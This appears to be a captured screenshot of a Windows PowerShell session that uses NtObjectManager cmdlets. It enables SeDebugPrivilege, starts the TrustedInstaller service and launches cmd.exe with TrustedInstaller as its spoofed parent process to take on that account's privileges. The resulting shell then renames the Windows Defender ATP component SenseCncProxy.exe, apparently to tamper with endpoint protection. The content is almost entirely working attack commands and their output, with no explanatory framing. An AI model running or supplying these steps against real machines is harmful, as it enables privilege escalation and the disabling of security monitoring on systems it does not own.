 PS C:\Users\EdwardAbbey\Desktop> Set-NtTokenPrivilege SeDebugPrivilege
Name Luid IsEnabled
---- ---- ---------
SeDebugPrivilege 00000000-00000014 True
PS C:\Users\EdwardAbbey\Desktop> Start-Service TrustedInstaller
PS C:\Users\EdwardAbbey\Desktop> $p = Get-NtProcess -Name TrustedInstaller.exe
PS C:\Users\EdwardAbbey\Desktop> $t = $p.OpenToken()
PS C:\Users\EdwardAbbey\Desktop> $t.Groups | Where-Object {$_.Sid.Name -match "TrustedInstaller"}
Name Attributes
---- ----------
NT SERVICE\TrustedInstaller EnabledByDefault, Owner
NT SERVICE\TrustedInstaller EnabledByDefault, Enabled, ...
PS C:\Users\EdwardAbbey\Desktop> $proc = New-Win32Process cmd.exe -CreationFlags NewConsole -ParentProcess $p
Administrator: C:\Windows\System32\cmd.exe
C:\Users\EdwardAbbey\Desktop>whoami /groups | findstr Trusted
NT SERVICE\ Well-known group S-1-5-80-956008885-3418522649-1831038044-1853292631-2271478464 Enabled by default,
Enabled group, Group owner
C:\Users\EdwardAbbey\Desktop>rename "C:\Program Files\Windows Defender Advanced Threat Protection\SenseCncProxy.exe" SenseCncProxi.exe